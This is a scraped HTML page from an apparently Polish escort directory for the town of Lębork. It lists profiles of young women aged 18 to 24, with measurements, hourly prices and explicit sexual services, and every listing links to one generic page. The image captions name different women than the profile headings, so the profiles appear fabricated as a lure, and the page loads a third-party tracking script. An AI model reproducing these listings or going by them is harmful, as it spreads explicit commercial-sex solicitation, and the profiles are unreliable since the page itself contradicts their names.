

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/pomorskie/masa-erotyczny-lbork.php
body_size: 5423
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Masaż erotyczny Lębork | Sex bez zobowiązań - PAVOS.COM.PL | Pomorskie</title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Masaż, erotyczny, Lębork, Rozmowa">
<meta name="description" content="Jestem bardzo ładna dziewczyna. Delikatna, seksowna, pełna fantazji. Pomorskie">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Sex Kamerki</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Wybierz województwo</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Linki</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Towarzyskie oferty miasta Lębork</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny"></h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-847.jpg" alt="Prostytutka Zinaida Lębork">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790637-big-1-1462665600.jpg" alt="Pani Benigna Lębork">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777616-big-1-1461283200.jpg" alt="Kobieta Amelie Lębork">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771698-big-2-1460678400.jpg" alt="Kobieta Viviana Lębork">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780715-big-1-1461628800.jpg" alt="Pani Rosalia Lębork">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/788116-big-1-1462406400.jpg" alt="Dziewczyna Nina Lębork">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Masaż erotyczny Lębork</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Arabella</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777543-big-1-1461283200.jpg" alt="Escort Barbara Lębork">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">170</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Les</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1442042374320.jpg" alt="Dziewczyna Elena Lębork">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">171</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">60</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Violetta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/763041-big-1-1459728000.jpg" alt="Kobieta Isolde Lębork">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">156</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Dolphin</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/774905-big-1-1461024000.jpg" alt="Escort Anfisa Lębork">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">151</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Delfina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775991-big-1-1461110400.jpg" alt="Dziwka Arabella Lębork">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">164</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Nonna</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/784162-big-1-1461974400.jpg" alt="Dziewczyna Noemi Lębork">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">157</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">50</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Rimma</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772382-big-1-1460764800.jpg" alt="Pani Benigna Lębork">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">157</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">62</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Yvette</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780946-big-1-1461628800.jpg" alt="Dziewczyna Rachel Lębork">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">166</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna w Lębork</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Aselina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773854-big-1-1460937600.jpg" alt="Prostytutka Feast Lębork">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">165</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Maddalena</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/769194-big-1-1460419200.jpg" alt="Dziwka Robert Lębork">
                                </a>                             
            </div>
